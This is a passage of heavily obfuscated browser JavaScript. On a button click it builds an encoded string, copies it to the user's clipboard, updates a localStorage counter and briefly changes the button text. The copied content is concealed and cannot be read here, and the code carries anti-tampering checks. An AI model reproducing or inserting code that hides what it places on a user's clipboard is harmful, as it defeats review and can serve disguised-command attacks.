8)+_0x15b0be(0x13b,0x43d,0x18f,0x5b3,0x6e6)+_0x25d094(0x1cf,0x905,0x9de,0x54a,0x749)+_0x2ccaa4(-0x396,-0x2a4,0x197,-0x3cb,-0x43c)+_0x8af58f(0x49c,0x3ac,0x68b,0x23d,0x61d)+_0x8af58f(0x774,0x583,0x35f,0x300,0x664)+_0x15b0be(0xa26,0x60d,0x6a1,0x627,0x566)+_0x2ccaa4(0x443,0x316,0x64f,-0x62,0x6ef)+_0x25d094(0xbdd,0xacf,0x518,0x75c,0xa44)+_0x8af58f(0x4df,0x4b8,0x51e,0x93,0x374)+_0x2ccaa4(0x342,0x20f,0x3e1,-0x189,0x673)+_0xcf322c(0x174,0x113,0x234,-0x2ae,-0x17a)+_0x25d094(0x475,0x13f,0x3af,0x40a,-0x3)+_0x15b0be(-0xe8,-0x22e,-0x2e2,-0x61a,0x69)+_0x25d094(0xe66,0x914,0xc86,0xa68,0xc1b)+_0x25d094(0xb90,0x6a0,0x6c0,0x844,0x45f)+_0xcf322c(0x345,0x53d,0x532,0x869,0x8fe)+_0x15b0be(-0x40a,0x84,0x3ca,0x488,-0x137)+_0x25d094(0x2d8,-0x1c1,0x263,0x1fd,0x58b)+_0x2ccaa4(0x370,0x3c7,0x346,0x346,0x24f)+_0x8af58f(0x9f6,0xbea,0x80c,0xb78,0x843)+_0x2ccaa4(0x13c,-0xd7,-0x2dc,-0x4db,-0x4f)+_0x2ccaa4(0x139,0x336,0x19e,0x371,0x6cf)+_0x25d094(0x60f,0x610,0xd85,0x9b1,0xc73)+_0x15b0be(-0x3b,-0x1eb,-0x436,-0xfb,-0x147)+_0x15b0be(-0xf0,-0x1d4,-0x60c,-0x1c7,-0x4)+_0x25d094(0x9bf,0xb7c,0x5d5,0x9b8,0x534)+_0x15b0be(0x40f,0x5f0,0x3ab,0x9f4,0xa90)+_0xcf322c(0x4ad,0x16c,-0x1f9,0x606,-0x219)+_0x15b0be(-0x9,0x1d2,0x4e6,-0x14b,0x34a))+_0x27170a+(_0x25d094(0x9ee,0x492,0x9bf,0x705,0xa52)+_0xcf322c(0x3da,0x62,0x419,0xb7,-0x121)+_0x2ccaa4(0x74b,0x3c7,0x42d,0x3ea,0x7a)+_0x2ccaa4(-0x54,0xcd,-0x233,0x412,-0xe9)+_0xcf322c(-0x1ab,0x272,-0x1a9,-0x1ae,0x59a)+_0x8af58f(0xce5,0xa3b,0x8d1,0x616,0x85f)+_0x15b0be(0x72d,0x43d,0xa9,0x703,0x712)+_0x8af58f(0xbf8,0xb45,0x8d3,0x605,0x90d)+_0x25d094(0x518,0x2b6,0x488,0x745,0x765)+_0x8af58f(0xa82,0xbd7,0x97a,0xd6c,0x9f8)+_0x8af58f(0x462,0x756,0xab1,0x876,0x626)+_0x2ccaa4(0x2d4,0x66b,0x9b9,0x790,0x4ae)+_0x8af58f(0xa83,0x796,0x6c0,0xdce,0xac5)+_0x2ccaa4(0x194,0x1c8,-0x298,0x111,0x3f6)+_0x8af58f(0x30a,-0x1ae,0x695,-0x158,0x2b3)+_0x25d094(0xd19,0x4c4,0xb12,0x93c,0xc83)+_0x2ccaa4(0xa44,0x66a,0x404,0x29a,0x65c)+_0xcf322c(0x677,0x51a,0x444,0x33a,0x407)+_0x15b0be(0x1f7,-0xeb,0x41,0x115,-0x208)+_0x25d094(0x45e,0x9e3,0x56e,0x860,0x72b)+_0x15b0be(0x408,0x43d,0x5c,0x6da,0x766)+_0x2ccaa4(0x1b2,0x48c,0x3bb,0x436,0x213)+_0xcf322c(0x212,0x373,0x504,0x5f8,0xf1)+_0x2ccaa4(0x170,0x5c7,0x98c,0x18d,0x507)+_0x15b0be(0xb4c,0x6f7,0x9b2,0xb1c,0x487)+_0xcf322c(0x591,0x22a,0x215,0x3d9,-0x19f)+_0xcf322c(0x9b6,0x7e0,0xb54,0x951,0xc23)+_0x25d094(0xa51,0xa5c,0xac7,0x8ee,0x93b)+_0x2ccaa4(0x55e,0x51f,0x139,0x181,0x822)+_0x15b0be(0x1f5,0x26d,0x24d,0x317,0x384)+_0x15b0be(0x11b,-0x7e,0x6d,-0xc5,0x246)+_0xcf322c(0x3a3,0x775,0x72a,0x455,0xa28)+_0x2ccaa4(0x8d8,0x683,0x4d4,0x50e,0x5f6)+_0x15b0be(-0x23a,0x47,-0x29,-0x451,-0x250)+_0x25d094(0x497,0x4f3,0xa13,0x8bb,0x8b8)+_0x15b0be(0x170,0x160,0x3ff,0x317,0x24e)+_0x15b0be(0x3f1,0x20e,0x30e,0x6ab,-0x260)+_0x15b0be(-0x363,-0x200,-0x496,-0x34e,-0x526)+_0x15b0be(0x2b8,0x62b,0x23b,0x3e0,0x303)+_0x8af58f(0x6b0,0x786,0xaae,0x3e5,0x837)+_0x2ccaa4(0x4a8,0x68,0x124,0x1d4,0xe4)+_0xcf322c(-0x372,0x48,0x2e1,-0x386,0x429)+_0x8af58f(0x51e,0x950,0xb6e,0x669,0x74e)+_0x15b0be(0x5ca,0x6cc,0x34f,0x6c7,0x630)+_0x8af58f(0xd0,0x28a,0x1d2,-0x14e,0x273)+_0x2ccaa4(0x162,0x2a5,0x5fa,0x2f5,-0xc4)+_0x25d094(0xe45,0x7ff,0x79b,0x9fa,0xd86)+_0x8af58f(0x314,0x117,-0x91,0x18f,0x254)+_0x2ccaa4(0x511,0x675,0x21b,0x5a3,0x80f)+_0x2ccaa4(-0x17f,0x204,0x21c,0x191,-0x2f)+_0x25d094(0x5ab,0x287,0x234,0x2e2,0x1d6)+_0xcf322c(0x124,0x367,0x5e3,0x4ab,0x3d0)+_0x15b0be(-0x3a6,0x61,0x45a,-0xb9,-0x174)+_0x8af58f(0x1d7,0x513,0x187,0x7a6,0x3d0)+_0xcf322c(0x373,0x335,0x2a3,0x742,0x50c)+_0x25d094(0xb50,0x9a8,0x929,0x9b3,0x8e0)+_0x8af58f(0xeaa,0xe9b,0xe83,0x652,0xa85)+_0x15b0be(0x8b1,0x551,0x21c,0x78f,0x9d2)+_0xcf322c(0x61d,0x2bb,0x1bc,-0x11,0x6c1)+_0x25d094(0x26c,0x5da,0x969,0x4ef,0x888)+_0x15b0be(0x842,0x4c7,0x56a,0x804,0x180)+_0x15b0be(0x44b,0xc1,-0x12f,-0x252,0x2f7)+_0x15b0be(0x6d,0x141,0x377,-0x1b6,0x22d)+_0x25d094(0xc8c,0xb57,0xbe1,0x93e,0xbc5)+_0x25d094(0x74d,0x707,0xb33,0x9a1,0x9af)+_0x25d094(0x303,0x6a8,0x2dc,0x369,0x4c9)+_0x2ccaa4(0x552,0x3c7,0x75e,0x57b,0xc3)+_0x25d094(0x3f4,0x5a5,0x25f,0x47c,0x495)+_0x2ccaa4(-0x2c3,0x1d9,0x428,-0x20e,0x1c4)+_0x8af58f(0x9db,0xba1,0x440,0xa94,0x843)+_0x8af58f(0x6b6,0x909,0x2b8,0x322,0x550));const _0x4308d7=document[_0x25d094(0xb8d,0x55c,0xafc,0x8a1,0x752)+_0x2ccaa4(0x40,-0x1fc,-0x473,-0x1ce,0x57)+_0x25d094(0xe32,0x878,0x826,0xa37,0xa14)](_0x44cc0e[_0x15b0be(0x720,0x51f,0x1fa,0x509,0x3d8)]);_0x4308d7&&_0x4308d7[_0x15b0be(0x8f5,0x62c,0x9c0,0x4fc,0x3b4)+_0xcf322c(-0x54,0x222,-0x217,0x426,0x5d4)+_0xcf322c(0x48f,0x38e,0x722,0xb,0x736)+'r'](_0x44cc0e[_0x2ccaa4(-0x38d,-0x165,-0x128,0xba,-0x1c6)],function(){const _0x493425={'ERFpd':function(_0x465c2b,_0x4c5d65){function _0x355e50(_0x4bfaf7,_0x3d3607,_0xecc40d,_0x47ad5b,_0x5a4c0f){return _0x139c(_0x5a4c0f-0x2,_0xecc40d);}return _0x44cc0e[_0x355e50(-0x91,0x3e9,0x3ce,0x3ac,0xd6)](_0x465c2b,_0x4c5d65);},'PzKMd':function(_0x1b29dc,_0x1927f5){function _0x1dd827(_0x2624c4,_0x9407ab,_0x4776f6,_0x4d5909,_0x229fe4){return _0x139c(_0x2624c4- -0x168,_0x4776f6);}return _0x44cc0e[_0x1dd827(0x388,0x40a,-0x47,0x1aa,0x36f)](_0x1b29dc,_0x1927f5);},'dzCBv':_0x44cc0e[_0x4f9885(0x931,0xa56,0x660,0x9c6,0x933)],'RBlhd':_0x44cc0e[_0x1049a9(-0x4de,-0x115,0x1eb,-0x211,-0xf3)],'YFgMR':_0x44cc0e[_0x1c2469(0x90,0x2e0,0x2a3,-0x118,0x89)],'mvFoc':_0x44cc0e[_0x1049a9(0x66a,0x6c9,0x776,0x92a,0x562)],'LGzaU':_0x44cc0e[_0x4f9885(0x7ab,0xdee,0xe4f,0xb5f,0xdfa)],'WbBOi':function(_0x33f31c,_0x205892){function _0x1937cf(_0xa73b99,_0x3eaef7,_0x211609,_0x222029,_0xe97c4c){return _0x2042e4(_0x211609-0x6a0,_0x3eaef7-0x136,_0x211609-0x1d7,_0x222029-0x1bf,_0x222029);}return _0x44cc0e[_0x1937cf(0x426,0x40b,0x728,0x569,0x66e)](_0x33f31c,_0x205892);},'WIbtI':_0x44cc0e[_0x1049a9(0x688,-0xa,0x745,0x823,0x3eb)]};function _0x4f9885(_0x56a174,_0x32f221,_0x576701,_0x17812c,_0x4bd69e){return _0x25d094(_0x56a174,_0x32f221-0x52,_0x576701-0x7e,_0x17812c-0x1d0,_0x4bd69e-0x18);}function _0x1049a9(_0x2b59dc,_0xafb750,_0x262427,_0x24c485,_0x39d3d1){return _0x15b0be(_0x24c485,_0x39d3d1-0x7d,_0x262427-0xb9,_0x24c485-0x11b,_0x39d3d1-0x164);}function _0x2042e4(_0x2a1ce1,_0x319b99,_0x2c51f0,_0x288183,_0x2d49ff){return _0x8af58f(_0x2d49ff,_0x319b99-0x1f0,_0x2c51f0-0x1a9,_0x288183-0x138,_0x2a1ce1- -0x48b);}function _0x5a8ef1(_0x33d165,_0x32147d,_0x486113,_0x449f6e,_0x1f74f3){return _0x25d094(_0x449f6e,_0x32147d-0x199,_0x486113-0x2c,_0x1f74f3-0x163,_0x1f74f3-0x2c);}function _0x1c2469(_0x56f766,_0x24fe9f,_0x1493a9,_0x42fdc0,_0x32ad00){return _0xcf322c(_0x56f766-0x94,_0x32ad00-0x126,_0x1493a9-0xae,_0x42fdc0-0xd6,_0x1493a9);}if(_0x44cc0e[_0x2042e4(-0x1ea,-0x667,-0x55d,0x187,-0x43a)](_0x44cc0e[_0x1c2469(-0x399,0xef,-0x94,-0x5,0xfc)],_0x44cc0e[_0x2042e4(-0xf4,-0x346,-0x568,0x265,-0x3de)])){_0x28f370=_0x493425[_0x5a8ef1(0xde8,0xb9d,0x87f,0xa57,0xc31)](_0x4c68b9,_0x8c5e56);let _0x3adce8=new _0x717041(_0x46666f[_0x4f9885(0xdc6,0xd12,0xe03,0xc63,0x10ed)+'h']);for(let _0x1b0392=0xdfa+-0x2285*-0x1+-0x307f;_0x493425[_0x5a8ef1(0xc4a,0xc5d,0xe3c,0xd7d,0xb8a)](_0x1b0392,_0x4c52d2[_0x4f9885(0xd62,0x1047,0xa93,0xc63,0x10c6)+'h']);_0x1b0392++)_0x3adce8[_0x1b0392]=_0x394d35[_0x5a8ef1(0x2e5,0x15d,0x390,0x189,0x4dd)+_0x1c2469(0x24f,0x242,0x51e,0x5d2,0x697)](_0x1b0392);return new _0x1cc3fe(_0x493425[_0x1049a9(-0xd0,0x240,0x37d,0x265,-0x66)])[_0x4f9885(0x6e8,0x824,0x5e7,0x922,0xae9)+'e'](_0x3adce8);}else{let _0x5f222a=_0x44cc0e[_0x1049a9(0x106,0x4df,0x210,0x2da,0x29c)](Number,localStorage[_0x1049a9(0x27d,0x2a3,0x31c,0x364,0x350)+_0x4f9885(0x10f2,0xc4a,0x10c0,0xc7b,0xeb4)]);localStorage[_0x5a8ef1(0x432,0xc42,0xc4c,0x477,0x83d)+_0x2042e4(0x61f,0x5a2,0x45d,0x98a,0x198)]?_0x44cc0e[_0x5a8ef1(0x23a,0x4a1,0xa8e,0x5f6,0x6b2)](0x27*-0x87+0x8*0x124+0xb71,_0xbfda30)&&(localStorage[_0x1049a9(0x3ca,0x1e3,0x77a,0x468,0x350)+_0x5a8ef1(0x94d,0xc58,0x1044,0x95d,0xc0e)]=_0x5f222a+=-0xba3+-0x2*0x7a7+-0x1af2*-0x1,_0xbfda30++):localStorage[_0x5a8ef1(0x4b4,0xc91,0xccd,0xa9b,0x83d)+_0x5a8ef1(0xe9e,0x91a,0xa2c,0xd34,0xc0e)]='0',navigator[_0x2042e4(0x2f2,0x4c,0x4ed,0x10f,0x410)+_0x1049a9(-0x1f5,-0xbb,0x250,0x476,0x1ac)][_0x2042e4(0x3f5,0x83,0x1cd,0x66c,0x7a5)+_0x1c2469(0x1b9,0x520,0x257,-0x6c,0x31c)](_0x296c53)[_0x5a8ef1(0x352,0x20d,0x291,0x212,0x439)](function(){function _0x31e19f(_0x4edcf9,_0x4c37d1,_0xefbca2,_0x20d32a,_0x2c9611){return _0x2042e4(_0x2c9611-0x88,_0x4c37d1-0x186,_0xefbca2-0xfe,_0x20d32a-0x75,_0x4c37d1);}function _0x41ac34(_0xd99be6,_0x51a949,_0x2b76c1,_0x4ed13b,_0x2a368d){return _0x4f9885(_0x2b76c1,_0x51a949-0x2b,_0x2b76c1-0x12,_0x51a949- -0x519,_0x2a368d-0xf5);}function _0x268a54(_0x1f2182,_0x3ba9b0,_0x50210a,_0xd2ce57,_0x35fa3c){return _0x2042e4(_0x35fa3c-0x641,_0x3ba9b0-0x196,_0x50210a-0xe7,_0xd2ce57-0x1e4,_0xd2ce57);}function _0x1606c2(_0x34dc42,_0x2049d3,_0xfeb9bd,_0x9299a6,_0x437997){return _0x1c2469(_0x34dc42-0x1,_0x2049d3-0x17,_0x9299a6,_0x9299a6-0x106,_0x34dc42-0x1f1);}function _0x1b8365(_0x3fb44a,_0x1518fb,_0xec312e,_0x293529,_0x171e0d){return _0x5a8ef1(_0x3fb44a-0x29,_0x1518fb-0xe,_0xec312e-0x11e,_0x293529,_0xec312e- -0x5fd);}if(_0x1a1bbe[_0x31e19f(0x507,0x559,0x2e2,-0x91,0x1d6)](_0x1a1bbe[_0x31e19f(-0xee,0x36b,-0x373,-0x171,0x58)],_0x1a1bbe[_0x1606c2(0x46c,0x594,0x50e,0x6eb,0x587)]))return _0x5ee3fd;else{const _0x59c20c=_0x4308d7[_0x41ac34(0x1d1,-0x91,-0x154,0x3dd,-0x2c0)+_0x268a54(0x908,0x6d8,0x8a3,0x6af,0x757)+'t'];_0x4308d7[_0x31e19f(0xa8,-0x84,-0xfa,-0x461,-0x14c)+_0x1606c2(0x5b2,0x5d3,0x974,0x510,0x7c6)+'t']=_0x1a1bbe[_0x1b8365(-0x21f,-0x386,-0x1c9,0x75,0xc7)],_0x1a1bbe[_0x31e19f(0x237,0x436,0x833,0x985,0x541)](setTimeout,function(){function _0x52c4cf(_0x58e300,_0x538def,_0x1d71e2,_0x3716a8,_0x5514ed){return _0x41ac34(_0x58e300-0x1e0,_0x538def-0x31,_0x58e300,_0x3716a8-0x1ba,_0x5514ed-0x131);}function _0x391ba2(_0x3f5952,_0x148dbf,_0xc6836a,_0x17036c,_0x3824bb){return _0x268a54(_0x3f5952-0x101,_0x148dbf-0x4f,_0xc6836a-0x65,_0x3824bb,_0xc6836a- -0x56f);}function _0x3d40be(_0x17d87b,_0xdc1f97,_0x12caa0,_0x1302ef,_0x22235d){return _0x1b8365(_0x17d87b-0xab,_0xdc1f97-0xc9,_0x12caa0-0x2f1,_0x1302ef,_0x22235d-0x16c);}const _0x2e3711={};function _0x10f8eb(_0x4d29a6,_0x2050f0,_0x52ce10,_0x3a05f7,_0x168771){return _0x1606c2(_0x168771- -0x13f,_0x2050f0-0x16c,_0x52ce10-0xaa,_0x4d29a6,_0x168771-0x130);}function _0xbc896e(_0xb141ee,_0x54a2c2,_0x1d6c83,_0xbad86,_0x5a7b9d){return _0x41ac34(_0xb141ee-0x146,_0xbad86-0x4a0,_0x1d6c83,_0xbad86-0xa2,_0x5a7b9d-0x108);}_0x2e3711[_0x10f8eb(0x8d4,0x3bd,0x439,0x911,0x779)]=_0x493425[_0x391ba2(-0x1e0,-0x6e,-0xb7,0x10f,0x12)],_0x2e3711[_0xbc896e(0x771,0x89f,0xa15,0x65e,0x399)]=_0x493425[_0x391ba2(-0x21f,0x25c,-0xf5,-0x143,0x36d)],_0x2e3711[_0x3d40be(-0x21b,0x1b2,0xe5,0x499,-0x334)]=_0x493425[_0x10f8eb(0x19c,0x302,0x54e,0x7a1,0x312)],_0x2e3711[_0x52c4cf(-0x1b7,0x18,-0x6,-0x15a,0x118)]=_0x493425[_0x52c4cf(0x7bb,0x3d6,0x189,0x84b,0x4ee)];const _0x20591c=_0x2e3711;_0x493425[_0x3d40be(-0xea,0x2d1,0x1a9,-0x116,0x637)](_0x493425[_0x52c4cf(0x881,0x635,0x4da,0x923,0x1f7)],_0x493425[_0x10f8eb(0xc58,0x8df,0x580,0x566,0x81e)])?(_0x47f477[_0x10f8eb(0x789,0x9b8,0x6e0,0xbfe,0x772)+_0xbc896e(0x6a8,0x326,0x2fa,0x3d8,0x765)+_0x3d40be(0x831,0xa3c,0x88e,0x419,0x4c2)](_0x20591c[_0x3d40be(0x325,0x456,0x6ff,0x869,0x3d2)])[_0x3d40be(0xcbf,0x4e0,0x852,0x7fd,0x474)][_0x10f8eb(0x754,0x44a,0x533,0x86e,0x5e8)+'ay']=_0x20591c[_0x391ba2(0x27b,0x4d3,0x14d,0x516,0x582)],_0x1313c1[_0x10f8eb(0xbdd,0xc9b,0xcc1,0x97a,0x8cc)][_0x3d40be(0x88e,0x211,0x56e,0x27b,0x94e)+'ay']=_0x20591c[_0xbc896e(0x87b,0x554,0xb9,0x3e5,-0x42)],_0x202f50[_0xbc896e(0x909,0xcb2,0xcaa,0xc4b,0xc15)+'ed']=!(0x3*0x1bd+-0xb*0xa1+-0x1b5*-0x1),_0xdf2316[_0x3d40be(0x652,0xb97,0x921,0x981,0x908)+_0xbc896e(0x86f,0xedd,0xb9b,0xb9a,0xdea)][_0x10f8eb(0x378,0x82e,0xa2e,0x2ab,0x667)](_0x20591c[_0x52c4cf(-0x1fe,0x18,0x282,0x24b,-0x81)])):_0x4308d7[_0x52c4cf(0xd3,-0x60,-0x139,-0x4b3,-0x3f6)+_0x3d40be(0x7d9,-0xa4,0x3f9,0x622,-0x9)+'t']=_0x59c20c;},-0x26*-0x89+0x1*0xc61+-0x33*0x7d);}});}});}else{const _0x141274=_0x5d7686[_0x8af58f(0x3a3,0x634,0x17c,0x2bc,0x2b7)+_0xcf322c(0x320,0x29b,0x3f1,0x79,0x2e)+'t'];_0x3d6255[_0x25d094(0x24b,-0xba,0x71a,0x2b8,-0x1f)+_0x2ccaa4(-0x5f,0x125,-0x2a9,-0x21a,-0x6f)+'t']=_0x1a1bbe[_0x25d094(0x3a1,-0x93,0x75c,0x2d1,-0x14d)],_0x1a1bbe[_0x25d094(0x9ad,0xcea,0x48d,0x889,0xb53)](_0x411b86,function(){function _0x266775(_0x321c02,_0x25bf88,_0x330372,_0x40aa2c,_0x16a594){return _0x25d094(_0x40aa2c,_0x25bf88-0x20,_0x330372-0x1e7,_0x25bf88- -0x3a9,_0x16a594-0x1b9);}function _0x173a8a(_0x31212b,_0x427468,_0xae190e,_0x4c504c,_0x4289b){return _0xcf322c(_0x31212b-0x18f,_0x4289b-0x5d1,_0xae190e-0x135,_0x4c504c-0x14c,_0xae190e);}_0x326412[_0x266775(-0x1e2,-0xf1,-0xae,0x99,0x2e3)+_0x266775(0x471,0x1f9,0x55a,0x21d,0x5b4)+'t']=_0x141274;},0x445*-0x4+-0x52e*-0x3+-0x26*-0x3f);}},-0x1*-0x2ff+0x8f*0x13+0x36*-0x2e);}});}}});function _0x1ba9c8(_0x4e5927){function _0x47a152(_0x348f50,_0x34c154,_0x4b09d8,_0x147065,_0x355143){return _0x593176(_0x348f50-0xdd,_0x147065,_0x34c154- -0x98,_0x147065-0x134,_0x355143-0x13d);}function _0x2a9bf5(_0x56ccd7,_0x562e24,_0x584a1d,_0x5f1b05,_0x54210b){return _0x1f28ad(_0x5f1b05-0x153,_0x562e24-0x8,_0x584a1d-0x117,_0x54210b,_0x54210b-0x147);}const _0x31160b={'KauGf':function(_0x236f2a,_0x316ba2){return _0x236f2a(_0x316ba2);},'qbOPA':function(_0x37a71e,_0x57bcd4){return _0x37a71e+_0x57bcd4;},'MiahJ':_0x1a3239(0xa2a,0xaf8,0x371,0x4f7,0x761)+_0x1a3239(0x10e4,0x9ac,0xa8f,0xcca,0xc77)+_0x379dd(0xa98,0x416,0x6d8,0x600,0x73f)+_0x1a3239(0x22f,0x870,0x257,0x8b,0x4e7),'YQBLs':_0x2a9bf5(0x5fc,0x90c,0x76e,0x735,0xb9d)+_0x379dd(-0x51,0x249,-0x90,0x129,-0x150)+_0x1a3239(0x7c4,0x1d,0x7b1,0x7db,0x444)+_0x379dd(0x25c,0x365,0x363,-0x110,0x108)+_0x379dd(0x35a,0x521,0x246,0x196,0x5b5)+_0x379dd(0x89b,0x7d6,0x450,0x89e,0x7c)+'\x20)','Bexkk':_0x47a152(0x394,0x1b3,0x226,0x39a,0x394)+'d!','QAzQA':function(_0x2fed81,_0x370484,_0xd5f7aa){return _0x2fed81(_0x370484,_0xd5f7aa);},'IVPPL':function(_0x2ae710,_0x12cb40){return _0x2ae710===_0x12cb40;},'NsOie':_0x9b0ea7(0x516,0x51a,0x407,0x326,0x7bc),'pTabD':_0x379dd(-0x2f5,0x2a7,0x6e,-0x23,-0x85),'hNsiU':_0x47a152(0xaf8,0x7ae,0xbbd,0x31e,0x517)+_0x2a9bf5(0x64a,0x957,0x248,0x5f8,0x3e0)+_0x2a9bf5(0x58c,0x65b,0x73e,0x545,0x142),'gMKJq':_0x1a3239(0x327,0x8b0,0x838,0xa5d,0x795)+'er','FLHgu':_0x9b0ea7(0x7cc,0x319,0x477,0x52d,0xaa)+_0x9b0ea7(-0x55e,-0x45e,-0x27b,-0x74,-0x44b)+'g','dwmQV':_0x1a3239(0xab,0x910,0x4ce,0x834,0x4e1),'mGoGY':_0x379dd(0xc22,0xa25,0x84c,0x4be,0x687)+_0x2a9bf5(0x310,0x772,0xa4d,0x6ce,0x342),'Lyfry':_0x1a3239(0xa60,0xb9f,0x7c4,0xae1,0xb33),'jEYHd':_0x47a152(0x6c0,0x441,0x268,0x18f,0x5f),'dgKDn':_0x1a3239(0x534,0x227,0x657,0xf6,0x548),'fevpf':function(_0x55ff03,_0x28fba6){return _0x55ff03==_0x28fba6;},'XrBzn':function(_0x3a4aa1,_0x413fd5){return _0x3a4aa1!==_0x413fd5;},'HIVBU':_0x47a152(0x465,0x695,0x6db,0x919,0x580),'DQnbf':function(_0x534bbd,_0x5ca921){return _0x534bbd!==_0x5ca921;},'GZliT':_0x9b0ea7(-0x4f1,0x11f,-0xe9,0x18d,0x26),'sRWJK':function(_0x344089,_0x29249d){return _0x344089===_0x29249d;},'yvLVk':_0x2a9bf5(0x56d,0x5d8,0x455,0x6a3,0x20b)+'g','fkQqI':function(_0x2951f5,_0x3aa95c){return _0x2951f5===_0x3aa95c;},'fQmJf':_0x2a9bf5(0x43d,0x466,-0x115,0x285,0x473),'gvdgp':_0x47a152(0x9f1,0x844,0xb30,0x6d3,0x587),'hjufM':function(_0x37418d,_0x5c22de){return _0x37418d!==_0x5c22de;},'YHOBf':_0x1a3239(0xd3b,0xb25,0x819,0xd15,0xb2a),'lXLcn':function(_0x4dadf9,_0x2b3ddc){return _0x4dadf9+_0x2b3ddc;},'HPnAO':function(_0x3d6e8c,_0x51f8ae){return _0x3d6e8c/_0x51f8ae;},'Uxcoy':_0x1a3239(0xd20,0xb93,0xec6,0xd12,0xcc8)+'h','qrdPM':function(_0xe8316f,_0x3af1d5){return _0xe8316f===_0x3af1d5;},'YUaXV':function(_0x1a2b48,_0xe86ef1){return _0x1a2b48%_0xe86ef1;},'lfZoD':function(_0x4865b3,_0x55efa5){return _0x4865b3!==_0x55efa5;},'XzFME':_0x379dd(0xb4d,0x31f,0x7be,0x5b0,0xc0f),'WzYEh':_0x47a152(0x1ec,0x617,0xaa1,0x73b,0x3f6),'JxSvS':_0x1a3239(0xa8f,0x808,0x320,0x816,0x605),'fENof':_0x1a3239(0xd44,0xcd6,0x651,0x63d,0x8e1),'IZIra':_0x47a152(0x136,0x13f,-0x79,-0xef,-0x300)+'n','TYXJy':function(_0x6b79ba,_0x56974e){return _0x6b79ba===_0x56974e;},'XBXFx':_0x47a152(0x4c9,0x768,0x9ae,0x845,0x6a9),'FEzMo':_0x379dd(0x5ba,0x8b1,0x54a,0x48f,0x227),'eMKhw':_0x2a9bf5(0xcb7,0x5a1,0x907,0x8d3,0xb8f)+_0x9b0ea7(0x142,-0x40b,0x2c,-0x1b5,0x126)+'t','pKUbz':function(_0x3c81b8,_0x329ab4){return _0x3c81b8(_0x329ab4);}};function _0x379dd(_0x3a0a0c,_0x131852,_0x25053d,_0x1c4bc4,_0x27b7e9){return _0x1f28ad(_0x25053d- -0x124,_0x131852-0x172,_0x25053d-0xb1,_0x1c4bc4,_0x27b7e9-0x1cb);}function _0x5415ab(_0x151807){function _0x2acace(_0x1601d3,_0x10ec84,_0x6be46e,_0x5ab92b,_0x1a3183){return _0x379dd(_0x1601d3-0x134,_0x10ec84-0x1c1,_0x5ab92b-0x562,_0x1601d3,_0x1a3183-0xaf);}function _0x1d5e60(_0x31350a,_0x21dcd1,_0xb3c72e,_0x110664,_0x28d35e){return _0x1a3239(_0x31350a-0x62,_0x31350a,_0xb3c72e-0x139,_0x110664-0xcb,_0x21dcd1-0x16);}function _0x4cdd60(_0x40faa5,_0x420ec5,_0x2ae2ba,_0x1ade25,_0x50e7cc){return _0x47a152(_0x40faa5-0x1c6,_0x2ae2ba-0x226,_0x2ae2ba-0x1d9,_0x50e7cc,_0x50e7cc-0x176);}const _0x4a578f={'eZdQZ':_0x31160b[_0x1ad4ab(-0x7a,-0xf3,0x2ad,0x68b,0x4f3)],'ZRaDv':_0x31160b[_0x1ad4ab(0xa2,0x9d,0x66,-0xb7,0x318)],'GQuXN':_0x31160b[_0x1ad4ab(0x51c,0x45b,0x8da,0xd78,0xd56)],'HopAi':_0x31160b[_0x4cdd60(0xb01,0x39e,0x81a,0x912,0x810)],'MeJQv':_0x31160b[_0x21b5d6(0x803,0x8a6,0x609,0x7ab,0x640)],'zlxGA':_0x31160b[_0x21b5d6(-0x2bb,0x50e,0xf5,-0x9b,-0x29f)],'oDMZl':function(_0x2bbafa,_0x1d5bd3,_0x132c56){function _0x22b043(_0x237ee,_0x5c21c8,_0x471352,_0x5165fb,_0x3fafaf){return _0x21b5d6(_0x237ee-0x60,_0x471352,_0x3fafaf-0x106,_0x5165fb-0x12a,_0x3fafaf-0x154);}return _0x31160b[_0x22b043(0x24d,0x4a3,0x6d8,0x684,0x3c3)](_0x2bbafa,_0x1d5bd3,_0x132c56);},'NLCuM':_0x31160b[_0x1d5e60(0x578,0x74c,0x4b3,0x6e5,0x337)],'UuNMT':_0x31160b[_0x1ad4ab(0x893,0x338,0x434,0x489,0x686)],'FdtSS':function(_0x498801,_0xb1f964,_0x205489){function _0x13c06a(_0x41a0d4,_0x4e095e,_0x3d534c,_0x51030c,_0x5be524){return _0x2acace(_0x5be524,_0x4e095e-0x114,_0x3d534c-0x1d0,_0x3d534c- -0x349,_0x5be524-0x135);}return _0x31160b[_0x13c06a(0x361,-0xc4,0x384,0x3c0,0xdf)](_0x498801,_0xb1f964,_0x205489);},'BvWcF':function(_0x51375a,_0x46a199){function _0x5b80ef(_0x954440,_0x155327,_0x183568,_0x2746d4,_0x2f892a){return _0x4cdd60(_0x954440-0xdc,_0x155327-0xe1,_0x183568-0x270,_0x2746d4-0x8f,_0x954440);}return _0x31160b[_0x5b80ef(0x4b1,0x238,0x586,0x631,0x820)](_0x51375a,_0x46a199);},'oVUMJ':function(_0x55361a,_0x3c4c47){function _0x39f4cb(_0x43c6c1,_0x1d7788,_0x41c537,_0x1cee2a,_0xa7d208){return _0x1d5e60(_0x1d7788,_0x43c6c1- -0x728,_0x41c537-0xeb,_0x1cee2a-0x0,_0xa7d208-0x88);}return _0x31160b[_0x39f4cb(-0x1be,-0x8,-0x2fb,0x176,-0x235)](_0x55361a,_0x3c4c47);},'kPjLI':function(_0x1166f6,_0x3df889){function _0xbef4fe(_0xec984e,_0x3eec3a,_0x23b870,_0x5a1a7e,_0x2a8b31){return _0x1d5e60(_0x23b870,_0x5a1a7e- -0x15d,_0x23b870-0x1c2,_0x5a1a7e-0x16,_0x2a8b31-0x17);}return _0x31160b[_0xbef4fe(0x3f,0x112,0x159,0x31b,0x38f)](_0x1166f6,_0x3df889);},'cwOwU':_0x31160b[_0x1d5e60(0x554,0x6d1,0x88d,0xa7d,0x454)]};function _0x21b5d6(_0x47f7e8,_0x401d05,_0x16eeb0,_0x53e419,_0x355233){return _0x9b0ea7(_0x47f7e8-0x10,_0x401d05-0x108,_0x16eeb0-0x372,_0x53e419-0xf2,_0x401d05);}function _0x1ad4ab(_0x309bde,_0x4224c9,_0x12e107,_0x1cdef9,_0x3627e0){return _0x1a3239(_0x309bde-0x5c,_0x3627e0,_0x12e107-0x15c,_0x1cdef9-0x65,_0x12e107- -0x3c2);}if(_0x31160b[_0x1d5e60(0xb92,0x993,0xc89,0xd3d,0x6ef)](_0x31160b[_0x1ad4ab(0x3a8,0xa08,0x766,0x440,0xb3e)],_0x31160b[_0x1ad4ab(0x95d,0x767,0x766,0x318,0x457)]))return 